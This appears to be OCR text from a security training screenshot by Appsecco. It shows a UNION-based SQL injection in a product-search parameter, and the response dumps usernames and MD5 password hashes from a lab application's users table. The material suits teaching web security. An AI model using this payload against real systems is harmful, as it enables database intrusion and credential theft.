 21 searchitem=test' union select 1,username,password,4,5 from users-- -
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search for a product: Search!
Product Name Product Type Description Price (in USD)
admin 21232f297a57a5a743894a0e4a801fc3 4 5
bob 5f4dcc3b5aa765d61d8327deb882cf99 4 5
ramesh 9aeaed51f2b0f6680c4ed4b07fb1a83c 4 5
suresh 9aeaed51f2b0f6680c4ed4b07fb1a83c 4 5
alice c93239cae450631e9f55d71aed99e918 4 5
voldemort 856936b417f82c06139c74fa73b1abbe 4 5
frodo f0f8820ee817181d9c6852a097d70d8d 4 5
hodor a55287e9d0b40429e5a944d10132c93e 4 5
rhombus e52848c0eb863d96bc124737116f23a4 4 5
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar